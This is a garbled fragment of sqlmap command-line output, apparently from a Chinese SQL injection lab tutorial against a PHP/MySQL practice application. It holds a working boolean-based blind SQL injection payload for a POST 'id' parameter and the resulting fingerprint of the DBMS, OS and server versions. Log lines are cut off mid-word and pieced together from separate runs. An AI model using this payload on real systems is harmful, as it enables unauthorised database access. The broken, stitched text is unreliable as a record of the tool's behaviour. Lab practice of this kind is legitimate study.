 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=2' AND 3480=3480 AND 'NfLd'='NfLd&Submit=Submit
---
[11:53:05] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.5.38
back-end DBMS: MySQL >= 4.1
[11:53:05] [INFO] fetched data logged to text files under 'C:\Users\Lin\Ap
[*] ending @ 11:53:05 /2022-10-27/
back-end DBMS: MySQL >= 4.1
[11:28:21] [INFO] fetched d
ending @ 11:28:21 /2022
D:\Python\Python27\sqlmap>p
6、查询当前数据库
custom injection marker
[11:28:47] [INFO] resuming back